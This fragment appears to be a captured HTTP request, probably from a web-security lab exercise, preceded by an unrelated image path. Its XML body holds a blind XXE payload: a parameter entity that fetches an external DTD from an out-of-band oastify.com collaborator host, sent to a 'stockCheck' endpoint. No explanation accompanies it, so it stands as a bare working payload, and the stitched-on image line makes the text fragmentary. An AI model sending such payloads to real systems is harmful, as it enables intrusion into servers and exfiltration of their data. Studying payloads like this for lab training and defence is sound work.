 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://gwgjdxbsbgs1cu5konmjwkc8cziq6nuc.oastify.com"> %xxe; ]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>